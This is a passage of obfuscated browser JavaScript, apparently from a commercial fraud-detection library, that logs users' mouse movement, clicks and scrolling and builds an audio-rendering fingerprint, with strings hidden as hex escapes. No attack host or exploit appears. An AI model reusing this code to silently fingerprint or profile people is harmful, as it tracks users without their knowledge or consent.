var td_GC=td_4l.toFixed(td_jt/td_cZ,td_XN);td_tT.velocitySamples.push(td_GC);td_tT.velocity.num+=1;td_tT.velocity.avg=td_4l.toFixed(td_YB(td_tT.velocity.avg,td_GC,td_tT.velocity.num),td_XN);td_tT.velocity.max=Math.max(td_tT.velocity.max,td_GC);
td_tT.velocity.min=td_tT.velocity.min!==0?Math.min(td_tT.velocity.min,td_GC):td_GC;td_tT.bounded.maxX=Math.max(td_tT.bounded.maxX,td_oO);td_tT.bounded.minX=td_tT.bounded.minX!==0?Math.min(td_tT.bounded.minX,td_oO):td_oO;
td_tT.bounded.maxY=Math.max(td_tT.bounded.maxY,td_Zk);td_tT.bounded.minY=td_tT.bounded.minY!==0?Math.min(td_tT.bounded.minY,td_Zk):td_Zk;if(td_tT.velocitySamples.length>1){var td_t4=(td_cZ-td_tT.event1.t)/1000;
var td_wv=td_tT.velocitySamples.length-2;var td_u7=td_GC-td_tT.velocitySamples[td_wv];var td_UN=td_4l.toFixed(td_u7/td_t4,td_XN);td_QN.accelSamples.push(td_UN);td_QN.accelerationMean=td_4l.toFixed(td_YB(td_QN.accelerationMean,td_UN,td_QN.count1),td_XN);
}var td_cF=td_pt(td_tT.event2.x,td_tT.event2.y,td_oO,td_Zk);var td_kb=td_tT.angle-td_cF;td_kb=(td_kb+540)%360-180;if(td_tT.change*td_kb<0){td_tT.inflexion.val+=1;}td_tT.angle=td_cF;td_tT.change=td_kb;var td_LW=td_Bq(td_oO,td_Zk,null,td_Cy.mov,null,null);
if(td_LW===null&&td_KP!==null&&(td_cZ-td_KP.t)>td_V5){td_tT.hesitancy.num+=1;td_tT.hesitancy.max=Math.max(td_tT.hesitancy.max,(td_cZ-td_tT.event2.t));td_tT.hesitancy.min=td_tT.hesitancy.min!==0?Math.min(td_tT.hesitancy.min,(td_cZ-td_tT.event2.t)):(td_cZ-td_tT.event2.t);
td_tT.hesitancy.avg=td_4l.toFixed(td_YB(td_tT.hesitancy.avg,(td_cZ-td_tT.event2.t),td_tT.hesitancy.num),td_XN);}td_tT.event2={x:td_oO,y:td_Zk,t:td_cZ};}catch(td_GZ){}}function td_nL(td_sO){if(typeof td_sO!==((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(53,6)):null)||td_sO===null){td_3t(td_Gk,td_2k,td_nL);
return;}td_Lp.event1=td_kG();var td_Cp=!td_AZ(td_sO);var td_yy=td_wz(td_sO);var td_s7=td_yy[td_Zb];var td_S6=td_yy[td_Sk];if(td_Cp){td_zt(td_sO);td_YZ(td_sO);}if(td_OI(td_sO)){td_yy[td_SO]=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(37,8)):null);
}var td_zD=td_yy[td_SO];var td_Sr=(td_S6!==null)?td_S6:td_s7;if(td_Sr===null){td_Sr=[][[]]+"";}td_Bq(td_sO.clientX,td_sO.clientY,td_sO.button,td_Cy.down,(td_Cp)?td_Sr:null);td_JD={"\x69\x64\x65\x6e\x74":td_Sr,"\x74\x69\x6d\x65":td_kG()};
if(td_Cp){td_Bb=td_Sr;}else{td_Bb="";return;}if(typeof td_zK[td_Sr]===[][[]]+""){td_zK[td_Sr]=td_qj();td_zK[td_Sr].TYPE=td_zD;}var td_ET=td_4l.getEventTargetValue(td_sO);td_Lu(td_zD,td_s7,td_S6,td_ET);
switch(td_sO.button){case 0:td_zK[td_Sr].LC+=1;td_Lp.click.LC+=1;break;case 1:td_zK[td_Sr].MC+=1;td_Lp.click.MC+=1;break;case 2:td_zK[td_Sr].RC+=1;td_Lp.click.RC+=1;break;default:break;}}function td_ux(td_WC){if(typeof td_WC!==((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(53,6)):null)||td_WC===null){td_3t(td_Gk,td_2A,td_ux);
return;}if(td_Lp.event1){td_Lp.depress.val=td_kG()-td_Lp.event1;td_CQ(td_Lp.depress);}td_Bq(td_WC.clientX,td_WC.clientY,td_WC.button,td_Cy.up,null);}function td_IK(){if(typeof document.documentElement!==[][[]]+""&&document.documentElement!==null&&typeof document.documentElement.clientWidth!==[][[]]+""&&document.documentElement.clientWidth!==null&&typeof window.innerWidth!==[][[]]+""&&window.innerWidth!==null&&window.innerWidth!==0){var td_Ia=document.documentElement.clientWidth/window.innerWidth;
td_r0.distance.val+=Math.abs(td_Ia);}}function td_rE(td_hQ){if(typeof td_hQ!==((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(53,6)):null)||td_hQ===null){td_3t(td_Gk,tmx_mousewheel,td_rE);
return;}var td_Qp=td_Yt===((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(174,10)):null)?-1/40*td_hQ.wheelDelta:td_hQ.deltaY||td_hQ.detail;
var td_bX=td_kG();td_r0.distance.val+=Math.abs(td_Qp);if(td_r0.event1===null){td_r0.event1={y:td_Qp,t:td_bX};td_r0.reversal.val=0;}if(td_r0.event1.y*td_Qp<0){td_r0.reversal.val+=1;}td_r0.event1={y:td_Qp,t:td_bX};
if(td_yE>(td_bX-td_zx)){return;}td_zx=td_bX;if(typeof td_hQ.pageX!==[][[]]+""){td_Bq(td_hQ.pageX,td_hQ.pageY,td_hQ.button,td_Cy.roll,null);}else{td_Bq(td_hQ.clientX,td_hQ.clientY,td_hQ.button,td_Cy.roll,null);
}}function td_v3(td_iV){if(typeof td_iV!==((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(53,6)):null)||td_iV===null){td_3t(td_Gk,td_0T,td_v3);
return;}if(td_Fp>0){var td_DX=(td_kG()-td_I4)-td_Fp;td_CG+=td_DX;td_Bq(td_iV.clientX,td_iV.clientY,null,td_Cy.fidle,null);td_VD.push([td_Bb,td_DX]);td_Bb="";td_Fp=0;}}function td_yz(td_HB){if(typeof td_HB!==((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(53,6)):null)||td_HB===null){td_3t(td_Gk,td_0M,td_yz);
return;}var td_p8=td_HB.relatedTarget||td_HB.toElement;if((!td_p8||td_p8.nodeName===((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(184,4)):null))&&typeof td_HB.clientX!==[][[]]+""&&typeof td_HB.clientY!==[][[]]+""&&td_ZR(td_HB.clientX,td_HB.clientY)){td_Bq(td_HB.clientX,td_HB.clientY,null,td_Cy.idle,null);
td_Fp=(td_kG()-td_I4);td_NZ+=1;if(td_AZ(td_HB)){td_JD=null;return;}if(td_JD!==null){if(typeof td_zK[td_JD.ident]===[][[]]+""){td_zt(td_HB);td_YZ(td_HB);var td_pz=td_wz(td_HB);var td_nu=td_pz[td_Zb];var td_nD=td_pz[td_Sk];
var td_DM=td_pz[td_SO];td_zK[td_JD.ident]=td_qj();td_zK[td_JD.ident].TYPE=td_DM;td_Lu(td_DM,td_nu,td_nD,null);}td_zK[td_JD.ident].OP=true;td_JD=null;}}}function td_X9(td_YM,td_pU){return Math.max(td_YM,td_pU)-Math.min(td_YM,td_pU);
}function td_wT(){var td_p9=td_v4.length;if(2>td_p9){return[0,0];}var td_VC={};var td_f5={};var td_Mg=1;var td_jp;for(;td_Mg<td_p9;++td_Mg){td_jp=td_X9(td_v4[td_Mg].x,td_v4[(td_Mg-1)].x);if(!td_VC.hasOwnProperty(td_jp)){td_VC[td_jp]=1;
}else{td_VC[td_jp]=td_VC[td_jp]+1;}td_jp=td_X9(td_v4[td_Mg].y,td_v4[(td_Mg-1)].y);if(!td_f5.hasOwnProperty(td_jp)){td_f5[td_jp]=1;}else{td_f5[td_jp]=td_f5[td_jp]+1;}}var td_t7=0;for(var td_Lc in td_VC){if(td_VC[td_Lc]>td_uh){td_t7+=1;
}}var td_WJ=0;for(var td_Lc in td_f5){if(td_f5[td_Lc]>td_uh){td_WJ+=1;}}return[td_t7,td_WJ];}function td_Vj(){var td_Zr=td_AA(td_tT.event3.x,td_tT.event3.y,td_tT.event1.x,td_tT.event1.y);if(td_Zr===0||td_tT.distance.val===0||td_Zr>td_tT.distance.val){td_tT.curviness.val=0;
}else{td_tT.curviness.val=td_tT.distance.val/td_Zr;}td_CQ(td_tT.distance);td_CQ(td_tT.velocity);td_CQ(td_tT.inflexion);td_CQ(td_tT.curviness);var td_q1=td_wG(td_tT.segmentSpotTime);td_QN.segmentCount+=td_q1[0];
var td_OV=td_nm(td_q1[1]);td_QN.motionsCount+=td_OV[0];if(td_QN.meanMotions===0&&td_QN.motionsCount!==0){td_QN.meanMotions=td_OV[1];}else{if(td_QN.motionsCount!==0){td_QN.meanMotions=td_YB(td_QN.meanMotions,td_OV[1],td_QN.motionsCount);
}}var td_Gw=td_wT();if(td_Gw[0]>0){td_tT.discrete.x=td_Gw[0];}if(td_Gw[1]>0){td_tT.discrete.y=td_Gw[1];}td_tT.velocitySamples=[td_tT.velocitySamples[(td_tT.velocitySamples.length-1)]];td_tT.total_displacement=td_kP();
td_tT.distance.total+=td_tT.distance.val;td_tT.distance.val=0;td_tT.velocity.val=0;td_tT.inflexion.val=0;td_tT.event1=null;td_tT.event2=null;td_tT.event3=null;td_tT.angle=0;td_tT.change=0;td_tT.segmentSpotTime=[];
}function td_cG(){td_CQ(td_r0.distance);td_CQ(td_r0.reversal);td_r0.distance.total+=td_r0.distance.val;td_r0.distance.val=0;td_r0.reversal.val=0;td_r0.event1=null;}function td_kG(){var td_eZ=Number.NaN;
var td_Hg=td_r1;while(isNaN(td_eZ)&&--td_Hg>0){td_eZ=td_P();}if(0>=td_Hg){return 0;}return td_eZ;}function td_wG(td_VQ){if(2>td_VQ.length){return[0,[]];}var td_Eo=td_VQ.length;var td_h0=0;var td_S5=[];
for(var td_fD=1;td_fD<td_Eo;++td_fD){var td_AK=td_VQ[(td_fD-1)];var td_IN=td_VQ[td_fD];var td_gl=td_IN-td_AK;if(td_yC>td_gl){td_h0+=1;td_S5.push([td_AK,td_IN,td_gl]);}}return[td_h0,td_S5];}function td_nm(td_fG){if(2>td_fG.length){return[0,0];
}var td_zd=0;var td_Vw=1;var td_W8=1;var td_ps=0;var td_Un=0;var td_dj=0;var td_wg=td_fG.length-1;var td_Ev=td_fG[0][td_zd]+td_yC;var td_YM=0;for(;td_YM<td_wg;++td_YM){if(td_Ev>td_fG[td_YM][td_Vw]){td_dj=Math.max((td_fG[td_YM][td_zd]),(td_fG[td_Un][td_Vw]))-Math.min((td_fG[td_YM][td_zd]),(td_fG[td_Un][td_Vw]));
td_ps+=td_dj;td_Ev=td_fG[td_YM][td_zd]+td_yC;td_W8+=1;td_Un=td_YM;}}if(td_Un!==0){td_W8+=1;}td_dj=Math.max((td_fG[td_YM][td_zd]),(td_fG[td_Un][td_Vw]))-Math.min((td_fG[td_YM][td_zd]),(td_fG[td_Un][td_Vw]));
td_ps+=td_dj;var td_Ll=td_ps/td_W8;return[td_W8,td_Ll];}function td_TC(){return(typeof td_e5!==[][[]]+""&&td_e5!==null&&typeof td_e5.x!==[][[]]+""&&typeof td_e5.y!==[][[]]+"");}function td_MO(){return(typeof td_KP!==[][[]]+""&&td_KP!==null&&typeof td_KP.x!==[][[]]+""&&typeof td_KP.y!==[][[]]+"");
}function td_Ze(){return(td_e5.x===td_KP.x&&td_e5.y===td_KP.y);}function td_kP(){if(!td_TC()||!td_MO()||td_Ze()){return 0;}var td_Sb=td_AA(td_e5.x,td_e5.y,td_KP.x,td_KP.y);return td_4l.toFixed(td_Sb,td_XN);
}function td_YJ(){if(window&&window.innerWidth&&window.innerHeight){td_ul=window.innerWidth;td_qe=window.innerHeight;}else{if(document&&document.documentElement&&document.documentElement.clientWidth&&document.documentElement.clientHeight){td_ul=document.documentElement.clientWidth;
td_qe=document.documentElement.clientHeight;}else{if(document&&document.body&&document.body.clientWidth&&document.body.clientHeight){td_ul=document.body.clientWidth;td_qe=document.body.clientHeight;}else{if(screen&&screen.width&&screen.height){td_ul=screen.width;
td_qe=screen.height;}else{if(window&&window.screen&&window.screen.width&&window.screen.height){td_ul=window.screen.width;td_qe=window.screen.height;}}}}}}function td_ZR(td_Dd,td_ur){if(!td_L4){return true;
}if(td_Dd<0||td_Dd>td_ul){return true;}if(td_ur<0||td_ur>td_qe){return true;}return false;}function td_yv(){return td_0W.td_2t!==((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(188,8)):null)&&td_0W.td_4V!==((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(188,8)):null);
}function td_Va(){return td_SX;}function td_j8(){return td_NZ;}function td_MF(){return td_CG;}function td_hD(){td_sy.length=0;}function td_fB(){return{"\x6d_\x62\x61\x73\x65":td_I4,"\x56\x45\x52\x53\x49\x4f\x4e":td_Jb,"\x50\x52\x45\x43\x49\x53\x49\x4f\x4e":td_XN,"\x6d_\x6d\x6f\x76\x65":td_tT,"\x6d_\x6d\x6f\x76\x65_\x73\x74\x61\x74\x69\x63":td_QN,"\x6d_\x77\x68\x65\x65\x6c":td_r0,"\x6d_\x62\x75\x74\x74\x6f\x6e":td_Lp,"\x6d_\x73\x74\x61\x74":td_zK,"\x67\x65\x74\x53\x6b\x69\x70\x70\x65\x64\x55\x70\x64\x61\x74\x65\x43\x6f\x75\x6e\x74":td_Va,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x43\x6f\x75\x6e\x74":td_j8,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x54\x69\x6d\x65":td_MF,"\x6d_\x6d\x6f\x75\x73\x65_\x6f\x66\x66_\x70\x61\x67\x65":td_VD,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_TC,"\x69\x73\x4c\x61\x73\x74\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_MO,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x41\x6c\x73\x6f\x4c\x61\x73\x74\x4d\x6f\x76\x65":td_Ze,"\x67\x65\x74\x54\x69\x6d\x65":td_kG,"\x75\x70\x64\x61\x74\x65\x53\x74\x72\x65\x61\x6d":td_sy,"\x72\x65\x73\x65\x74\x53\x74\x72\x65\x61\x6d\x55\x70\x64\x61\x74\x65":td_hD,"\x6d_\x64\x61\x74\x61":td_LS,"\x6d_\x65\x6e\x76":td_Mv,"\x69\x64\x65\x6e\x74\x69\x66\x69\x65\x72\x43\x6f\x6e\x74\x65\x78\x74":td_Od};
}function td_Rr(){if(td_H7!==null){return td_H7.isPending();}return td_T1;}function td_IW(){try{if((td_kG()-td_bf)<td_M9||td_bq){return;}if(td_tT.distance.val>0){td_Vj();td_T1=true;}if(td_r0.distance.val>0){td_cG();
td_T1=true;}if(td_Rr()){var td_eb=td_bW();td_T1=false;td_bf=td_kG();if(td_eb){td_bq=true;td_Lg();}}else{td_SX+=1;}}catch(td_hp){}}function td_rk(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_2L(td_Gk,td_s,td_vx);
td_2L(td_Gk,td_e,td_t3);td_2L(td_Gk,td_N,td_uB);}else{td_Mv.ptype=((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(159,2)):null);
td_2L(td_Gk,td_2k,td_Yf);td_2L(td_Gk,td_2A,td_B2);td_2L(td_Gk,td_5g,td_b1);}}function td_Df(){td_2L(td_Gk,td_0T,td_v3);td_2L(td_Gk,td_0M,td_yz);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_2L(td_Gk,td_N,td_wA);
td_2L(td_Gk,td_s,td_nL);td_2L(td_Gk,td_e,td_ux);}else{td_2L(td_Gk,td_5g,td_wA);td_2L(td_Gk,td_2k,td_nL);td_2L(td_Gk,td_2A,td_ux);}td_k(td_Gk,td_6f,td_IK,td_Oh,true);if(td_Yt){td_R(td_Gk,td_Yt,td_rE,true);
}td_k(window,td_2H,td_Lg,td_Oh);td_k(window,td_4p,td_Lg,td_Oh);td_L4=td_yv();}function td_jl(){td_YJ();td_Df();if(!td_Ya){td_rk();}if(td_GG===null){td_dq=setInterval(td_IW,td_ec);}else{td_dq=td_GG(td_IW);
}td_Cc=setTimeout(td_Lg,td_Iq);}function td_JX(td_kS){td_dq=td_kS;}function td_Gv(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_3t(td_Gk,td_s,td_vx);td_3t(td_Gk,td_e,td_t3);
td_3t(td_Gk,td_N,td_uB);}else{td_3t(td_Gk,td_2k,td_Yf);td_3t(td_Gk,td_2A,td_B2);td_3t(td_Gk,td_5g,td_b1);}}function td_Sx(){try{td_3t(td_Gk,td_0T,td_v3);td_3t(td_Gk,td_0M,td_yz);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_3t(td_Gk,td_N,td_wA);
td_3t(td_Gk,td_s,td_nL);td_3t(td_Gk,td_e,td_ux);}else{td_3t(td_Gk,td_5g,td_wA);td_3t(td_Gk,td_2k,td_nL);td_3t(td_Gk,td_2A,td_ux);}td_Y(td_Gk,td_6f,td_IK,td_Oh,true);if(td_Yt){td_y(td_Gk,td_Yt,td_rE,true);
}td_Y(window,td_2H,td_Lg,td_Oh);td_Y(window,td_4p,td_Lg,td_Oh);}catch(td_Si){}}function td_Lg(){td_Sx();if(!td_Ya){td_Gv();}if(td_dq){clearTimeout(td_dq);td_dq=null;}if(td_Cc){clearTimeout(td_Cc);td_Cc=null;
}}if(typeof encodeURIComponent===[][[]]+""){return;}if(typeof td_5o!==[][[]]+""&&td_5o!==null&&typeof td_5o.set!==[][[]]+""&&td_5o.set!==null){td_Hs=true;td_gn=td_5o.getPointerpressFillType();}else{}if(typeof td_0d!==[][[]]+""&&td_0d!==null){var td_kY=[td_ec,td_JX];
var td_I3=new td_0d(td_kY);td_Ud=td_I3[0];td_GG=td_I3[1];}if(typeof td_2W!==[][[]]+""&&td_2W!==null){td_dc=td_2W();if(typeof td_dc!==((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(53,6)):null)||td_dc===null){td_dc=null;
}else{td_dc=td_dc[4];}}else{}td_Gk=td_4l.td_3O(td_0m).document;var td_H7=null;var td_aD=td_4l.findPreCollectorHint(td_Gk);if(td_oM(td_aD)){var td_s2=td_4l.findPreCollectorReference(window,td_aD);if(td_oM(td_s2)&&td_oM(td_s2[td_MJ])&&td_oM(td_s2[td_MJ+"_"])){td_H7=td_s2[td_MJ+"_"][((typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7)!=="undefined"&&typeof(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f)!=="undefined")?(td_4l.tdz_ef469263f00e4090bb67590615cb4cb7.td_f(196,5)):null)];
td_Ya=true;}}if(typeof td_5Q!==[][[]]+""&&td_5Q!==null&&td_5Q!==0){td_V4=false;}var td_ws=[];td_ws[td_4l.mouse.VERSION_REF]=td_Jb;td_ws[td_4l.mouse.BASE_HANDLE_REF]=this;td_ws[td_4l.mouse.LEGACY_REPORT_REF]=null;
td_ws[td_4l.mouse.BHS_REPORT_REF]=null;td_ws[td_4l.mouse.MAX_SIZE_ANALYTICS_REF]=td_tx;td_ws[td_4l.mouse.MAX_SIZE_STAT_REF]=td_zq;td_ws[td_4l.mouse.MAX_SIZE_BHSC_REF]=td_MA;td_ws[td_4l.mouse.MAX_SIZE_BHSCE_REF]=td_J2;
td_ws[td_4l.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF]=td_b5;td_ws[td_4l.mouse.HELPERS_REF]=td_fB();td_ws[td_4l.mouse.CRIT_SELECTOR]=td_dc;td_ws[td_4l.mouse.PRE_COLLECTOR]=td_H7;td_ws[td_4l.mouse.ID_BEFORE_NAME]=td_V4;
td_ws[td_4l.mouse.MAX_SIZE_BHSDIM]=td_BB;var td_Be=null;if(typeof td_6D!==[][[]]+""&&td_6D!==null){td_Be=td_6D(td_ws);td_ws[td_4l.mouse.LEGACY_REPORT_REF]=(td_Be)?td_Be:null;}if(typeof td_0B!==[][[]]+""&&td_0B!==null){td_Be=td_0B(td_ws);
td_ws[td_4l.mouse.BHS_REPORT_REF]=(td_Be)?td_Be:null;}if(td_ws[td_4l.mouse.LEGACY_REPORT_REF]===null&&td_ws[td_4l.mouse.BHS_REPORT_REF]===null){return;}if(typeof td_U4===[][[]]+""||td_U4===null){return;
}if(typeof td_2O===[][[]]+""||td_2O===null){return;}var td_ZU=td_2O(td_ws);if(typeof td_ZU===[][[]]+""||td_ZU===null){return;}td_bW=td_ZU[0];if(typeof td_bW===[][[]]+""||td_bW===null){return;}td_jl();}td_4l.tdz_6b5ae7c8333d463a858606da34858cbc=new td_4l.td_1X("\x36\x62\x35\x61\x65\x37\x63\x38\x33\x33\x33\x64\x34\x36\x33\x61\x38\x35\x38\x36\x30\x36\x64\x61\x33\x34\x38\x35\x38\x63\x62\x63\x34\x33\x31\x31\x35\x30\x34\x31\x31\x36\x34\x33\x31\x31\x35\x31\x35\x30\x34\x37\x31\x35\x30\x35\x34\x31\x35\x32\x35\x62\x35\x63\x35\x39\x34\x30\x35\x63\x35\x65\x30\x61\x34\x32\x31\x36\x30\x38\x35\x32\x35\x61\x35\x66\x35\x39\x35\x64");
var td_4l=td_4l||{};function td_5v(){((typeof(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc)!=="undefined"&&typeof(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc.td_f)!=="undefined")?(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc.td_f(0,10)):null);
var td_sq=null;var td_l2=true;var td_gy=null;var td_kN=null;this.tryAgain=function(){return(td_sq!==null)?false:td_l2;};this.getFPParams=function(){if(td_sq!==null){return((typeof(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc)!=="undefined"&&typeof(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc.td_f)!=="undefined")?(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc.td_f(10,6)):null)+td_sq;
}return null;};this.getRunTimeMS=function(){if(td_kN!==null){return((typeof(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc)!=="undefined"&&typeof(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc.td_f)!=="undefined")?(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc.td_f(16,5)):null)+td_4l.toFixed(td_kN,2);
}return"";};function td_Au(){var td_mX=td_g();try{var td_sX=td_gy.createOscillator();td_sX.type=((typeof(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc)!=="undefined"&&typeof(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc.td_f)!=="undefined")?(td_4l.tdz_6b5ae7c8333d463a858606da34858cbc.td_f(21,8)):null);
td_sX.frequency.value=10000;var td_xB=td_gy.createDynamicsCompressor();td_xB.threshold&&(td_xB.threshold.value=-50);td_xB.knee&&(td_xB.knee.value=40);td_xB.ratio&&(td_xB.ratio.value=12);td_xB.reduction&&(td_xB.reduction.value=-20);
td_xB.attack&&(td_xB.attack.value=0);td_xB.release&&(td_xB.release.value=0.25);td_sX.connect(td_xB);td_xB.connect(td_gy.destination);td_sX.start(0);td_gy.startRendering();td_gy.oncomplete=function(td_Bk){var td_md=td_g();
if(typeof td_Bk.renderedBuffer===[][[]]+""){return;}var td_YY=new td_3W();for(var td_o6=0;td_o6<td_Bk.renderedBuffer.length;td_o6++){td_YY.update(td_Bk.renderedBuffer.getChannelData(0)[td_o6].toString());
}td_xB.disconnect();td_sq=td_YY.toString();td_kN+=td_g()-td_md;};}catch(td_qi){td_l2=false;}td_kN+=td_g()-td_mX;}this.setup=function(){var td_mX=td_g();try{if(td_gy=new (window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,44100,44100),!td_gy){return null;
}setTimeout(function(){td_Au();});}catch(td_u4){td_l2=false;}td_kN=td_g()-td_mX;};}td_4l.tdz_48374f7cb3a14eb1851f09c4147ca21e=new td_4l.td_1X("\x34\x38\x33\x37\x34\x66\x37\x63\x62\x33\x61\x31\x34\x65\x62\x31\x38\x35\x31\x66\x30\x39\x63\x34\x31\x34\x37\x63\x61\x32\x31\x65\x35\x32\x35\x35\x35\x35\x35\x33\x35\x36\x30\x64\x35\x35\x30\x65\x30\x30\x35\x36\x30\x33\x34\x35\x35\x64\x30\x31\x33\x36\x35\x30\x35\x61\x34\x35\x35\x30\x31\x35\x34\x33\x34\x65\x30\x63\x34\x36\x35\x35\x37\x31\x34\x31\x30\x36\x30\x66\x34\x36\x37\x32\x31\x30\x34\x37\x34\x63\x35\x63\x35\x61\x37\x31\x31\x30\x35\x32\x30\x64\x31\x36\x37\x61\x32\x66\x36\x31\x36\x31\x33\x31\x30\x33\x34\x34\x34\x63\x35\x61\x35\x37\x30\x66\x35\x63\x35\x35\x30\x36\x35\x30\x35\x61\x35\x31\x34\x65\x30\x31\x30\x65\x35\x33\x34\x33\x30\x31\x35\x66\x35\x64\x34\x61\x35\x33\x35\x62\x31\x31\x35\x39\x30\x30\x30\x61\x35\x32\x31\x33\x35\x30\x35\x37\x31\x31\x30\x37\x34\x33\x35\x33\x35\x30\x34\x38\x31\x33\x34\x30\x37\x61\x30\x32\x34\x34\x34\x32\x37\x38\x35\x38\x30\x30\x30\x61\x36\x36\x37\x34\x33\x64\x36\x30\x37\x39\x36\x31\x37\x32\x37\x35\x33\x35\x37\x32\x32\x66\x32\x37\x37\x30\x33\x35\x35\x30\x34\x31\x31\x31\x30\x64\x35\x32\x35\x37\x35\x38\x34\x31\x30\x61\x35\x35\x34\x64\x30\x36\x34\x34\x35\x30\x34\x37\x34\x33\x30\x36\x32\x34\x35\x63\x34\x35\x30\x30\x34\x36\x37\x39\x34\x31\x34\x35\x35\x62\x31\x31\x37\x62\x30\x36\x30\x34\x34\x37\x32\x30\x34\x33\x34\x36\x30\x61\x31\x35\x36\x34\x34\x38\x37\x34\x34\x33\x31\x34\x35\x66\x34\x65\x33\x31\x35\x64\x35\x36\x35\x63\x34\x33\x32\x32\x31\x33\x34\x30\x35\x65\x31\x32\x37\x30\x35\x37\x34\x34\x35\x39\x37\x62\x31\x32\x35\x66\x30\x36\x31\x30\x34\x30\x30\x39\x35\x38\x35\x32\x31\x31\x30\x33\x35\x64\x34\x63\x35\x62\x35\x30\x31\x30\x35\x39\x35\x65\x30\x32\x34\x30\x35\x38\x35\x62\x35\x39\x31\x31\x30\x34\x35\x65\x35\x65\x30\x34\x35\x30\x35\x37\x35\x31\x35\x64\x35\x31\x30\x35\x34\x33\x30\x32\x30\x31\x35\x30\x30\x34\x34\x32\x34\x37\x30\x36\x30\x64\x34\x34\x35\x36\x34\x31\x36\x65\x30\x61\x35\x35\x35\x37\x33\x63\x35\x39\x35\x38\x35\x61\x36\x38\x30\x65\x30\x30\x34\x61\x36\x65\x30\x34\x34\x32\x35\x66\x36\x63\x34\x34\x34\x30\x30\x32\x35\x33\x31\x34\x30\x37\x35\x66\x30\x64\x35\x37\x35\x38\x30\x63\x30\x35\x35\x39\x34\x63\x34\x35\x34\x31\x30\x32\x34\x30\x34\x39\x31\x37\x34\x36\x34\x33\x35\x30\x34\x35\x31\x31\x31\x35\x34\x31\x34\x35\x30\x34\x34\x36\x34\x63\x35\x36\x35\x39\x35\x30");
var td_4l=td_4l||{};td_4l.kb={};td_4l.kb.VERSION_REF=0;td_4l.kb.BASE_HANDLE_REF=1;td_4l.kb.LEGACY_REPORT_REF=2;td_4l.kb.BHS_REPORT_REF=3;td_4l.kb.MAX_SIZE_ANALYTICS_REF=4;td_4l.kb.MAX_SIZE_STAT_REF=5;td_4l.kb.MAX_SIZE_COMBO_REF=6;
